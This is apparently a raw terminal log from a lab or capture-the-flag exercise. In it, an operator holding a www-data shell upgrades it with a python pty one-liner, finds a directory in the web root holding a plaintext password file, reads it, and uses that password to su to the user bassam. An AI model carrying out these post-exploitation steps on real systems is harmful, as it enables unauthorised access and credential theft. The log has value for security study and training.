 /bin/sh: 6: Syntax error: word unexpected (expecting ")")
$ ^M
: not found
$ python3 -c “import pty;pty.spawn(‘/bin/bash’)”
/bin/sh: 7: Syntax error: word unexpected (expecting ")")
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@bassam-aziz:/$ cd /var/www/html
cd /var/www/html
www-data@bassam-aziz:/var/www/html$ ls
ls
index.html  language.php  supersecret-for-aziz  upload.php  uploads
www-data@bassam-aziz:/var/www/html$ cat supersecret-for-aziz
cat supersecret-for-aziz
cat: supersecret-for-aziz: Is a directory
www-data@bassam-aziz:/var/www/html$ ^[[A^[[D
cat supersecret-for-aziz
cat: supersecret-for-aziz: Is a directory
www-data@bassam-aziz:/var/www/html$ cd supersecret-for-aziz
cd supersecret-for-aziz
www-data@bassam-aziz:/var/www/html/supersecret-for-aziz$ ls
ls
bassam-pass.txt
www-data@bassam-aziz:/var/www/html/supersecret-for-aziz$ cat bassam-pass.txt
cat bassam-pass.txt
Password123!@#
www-data@bassam-aziz:/var/www/html/supersecret-for-aziz$ ^[[A
cat bassam-pass.txt
Password123!@#
www-data@bassam-aziz:/var/www/html/supersecret-for-aziz$ su bassam
su bassam
Password: Password123!@#
bassam@bassam-aziz:/var/www/html/supersecret-for-aziz$